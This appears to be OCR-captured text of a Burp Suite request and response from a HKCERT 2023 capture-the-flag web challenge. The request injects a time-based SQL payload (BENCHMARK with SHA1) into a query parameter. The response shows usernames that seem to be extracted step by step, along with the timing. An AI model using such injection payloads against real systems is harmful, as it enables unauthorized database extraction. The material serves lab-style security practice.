 Send Cancel < ▼ > ▼ Target: http://chal-a.hkcert23.pwnable.h... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /note?noteType=public&column=
BENCHMARK(50000,SHA1(1337)) HTTP/1.1
2 Host: chal-a.hkcert23.pwnable.hk:28107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://chal-a.hkcert23.pwnable.hk:28107/home
8 Connection: close
9 Cookie: token=c2l1bmFtOnBhc3N3b3Jk
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 8270
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 13 Nov 2023 13:17:36 GMT
6 Server: waitress
7
8 {"content": [{"username": "", "publicnote": ""},
{"username": "0000000000000000", "publicnote":
null}, {"username": "0100000000000000",
"publicnote": null}, {"username":
"0200000000000000", "publicnote": null},
{"username": "0300000000000000", "publicnote":
null}, {"username": "0400000000000000",
"publicnote": null}, {"username":
"0500000000000000", "publicnote": null},
{"username": "0510000000000000", "publicnote":
null}, {"username": "0520000000000000",
"publicnote": null}, {"username":
"0530000000000000", "publicnote": null},
{"username": "0540000000000000", "publicnote":
null}, {"username": "0550000000000000",
"publicnote": null}, {"username":
"0551000000000000", "publicnote": null},
{"username": "0552000000000000", "publicnote":
null}, {"username": "0553000000000000",
"publicnote": null}, {"username":
"0554000000000000", "publicnote": null},
{"username": "0555000000000000", "publicnote":
null}, {"username": "0556000000000000",
"publicnote": null}, {"username":
"0557000000000000", "publicnote": null},
{"username": "0557100000000000", "publicnote":
null}, {"username": "0557110000000000",
"publicnote": null}, {"username":
"0557120000000000", "publicnote": null},
{"username": "0557130000000000", "publicnote":
null}, {"username": "0557140000000000",
"publicnote": null}, {"username":
"0557150000000000", "publicnote": null},
{"username": "0557160000000000", "publicnote":
null}, {"username": "0557170000000000",
"publicnote": null}, {"username":
"0557180000000000", "publicnote": null},
? Search 0 highlights
Inspector
Notes
Done 8,425 bytes | 3,752 millis